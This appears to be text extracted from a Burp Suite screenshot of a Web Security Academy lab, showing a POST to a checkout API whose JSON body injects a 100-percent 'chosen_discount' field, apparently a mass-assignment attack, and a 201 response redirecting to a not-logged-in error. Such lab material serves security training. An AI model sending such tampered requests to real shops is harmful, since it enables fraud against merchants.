 Request
Pretty Raw Hex
\n
1 POST /api/checkout HTTP/2
2 Host: 0ad900db03dc33ec82595c75008500fd.web-security-academy.net
3 Cookie: session=mlaNUP5tQLEsSf6rWSloSMFMYT6MD0Uf
4 Content-Length: 92
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: text/plain;charset=UTF-8
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ad900db03dc33ec82595c75008500fd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ad900db03dc33ec82595c75008500fd.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"quantity":1
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/2 201 Created
2 Location: /cart?err=NOT_LOGGED_IN
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6